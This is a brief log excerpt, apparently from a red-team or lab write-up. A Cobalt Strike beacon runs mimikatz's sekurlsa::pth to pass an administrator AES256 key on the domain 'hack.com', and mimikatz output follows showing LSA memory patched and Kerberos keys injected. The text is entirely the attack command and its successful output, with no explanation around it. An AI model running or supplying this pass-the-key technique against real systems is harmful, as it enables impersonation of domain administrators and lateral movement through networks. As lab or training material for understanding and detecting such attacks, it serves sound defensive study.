 beacon> mimikatz sekurlsa::pth /user:administrator /domain:hack.com /aes256:b03fcae60f0b32a105a8082e89a09cd88a5a6c54b0a209caaa9664c6bc223232
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:hack.com
/aes256:b03fcae60f0b32a105a8082e89a09cd88a5a6c54b0a209caaa9664c6bc223232 command
[+] host called home, sent: 706119 bytes
[+] received output:
user : administrator
domain : hack.com
program : cmd.exe
impers. : no
AES256 : b03fcae60f0b32a105a8082e89a09cd88a5a6c54b0a209caaa9664c6bc223232
| PID 2112
| TID 3084
| LSA Process is now R/W
| LUID 0 ; 1086535 (00000000:00109447)
\_ msv1_0 - data copy @ 000000D735D71480 : OK !
\_ kerberos - data copy @ 000000D735D61498
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 000000D735D6CCA8 (16) -> null